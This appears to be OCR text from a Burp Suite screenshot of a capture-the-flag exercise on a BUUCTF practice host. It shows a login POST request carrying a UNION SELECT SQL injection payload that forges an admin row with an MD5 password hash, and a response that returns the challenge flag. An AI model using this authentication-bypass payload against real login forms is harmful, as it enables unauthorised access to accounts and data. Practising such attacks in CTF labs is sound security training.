 1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × ...
Go Cancel < > Target: http://d0c127a8-e7ce-4390-8e36-952bd3e47fab.node3.buuoj.cn ?
Request
Raw Params Headers Hex
Gecko/20100101 Firefox/88.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 76
Origin: http://d0c127a8-e7ce-4390-8e36-952bd3e47fab.node3.buuoj.cn
Connection: close
Referer: http://d0c127a8-e7ce-4390-8e36-952bd3e47fab.node3.buuoj.cn/
Upgrade-Insecure-Requests: 1
name=1'+union+select+0,'admin','81dc9bdb52d04dc20036dbd8313ed055'%23
&pw=1234
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Date: Sun, 09 May 2021 06:46:54 GMT
Content-Type: text/html
Content-Length: 258
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.3.29
<!--MMZFM422K5HDASKDN5TVU3SKOZRFGQRRMMZFM6KJJBSG6WS
YJJWESSCWPJNFQSTVLFLTC3CJIQYGOSTZKJ2VSVZRNRFHOPJ5-->
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Do you know who am I?</title>
flag{aa800fc3-ea9f-4e38-a29c-ba9d8a8ccbb5}
? < + > Type a search term 0 matches
激活 Windows
Done
447 bytes | 108 millis